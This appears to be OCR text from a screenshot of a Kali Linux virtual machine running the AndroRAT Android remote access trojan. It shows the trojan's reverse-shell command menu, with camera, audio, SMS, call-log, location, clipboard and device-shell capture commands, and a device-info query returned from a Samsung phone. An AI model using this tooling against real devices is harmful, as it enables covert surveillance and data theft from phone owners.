 Kali (Clean) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
11:48
kali@kali: ~/AndroRAT
File Actions Edit View Help
Hello there, welcome to reverse shell
Interpreter:/> help
Usage:
deviceInfo --> returns basic info of the device
camList --> returns cameraID
takepic [cameraID] --> Takes picture from camera
startVideo [cameraID] --> starts recording the video
stopVideo --> stop recording the video and return the video file
startAudio --> starts recording the audio
stopAudio --> stop recording the audio
getSMS [inbox|sent] --> returns inbox sms or sent sms in a file
getCallLogs --> returns call logs in a file
shell --> starts a interactive shell of the device
vibrate [number_of_times] --> vibrate the device number of time
getLocation --> return the current location of the device
getIP --> returns the ip of the device
getSimDetails --> returns the details of all sim of the device
clear --> clears the screen
getClipData --> return the current saved text from the clipboard
getMACAddress --> returns the mac address of the device
exit --> exit the interpreter
Interpreter:/> deviceinfo
[ERROR] Unknown Command
Interpreter:/> deviceInfo
Manufacturer: samsung
Version/Release: 9
Product: b0qxxx
Model: SM-S908E
Brand: samsung
Device: b0q
Host: Build2
Interpreter:/>
9:33 PM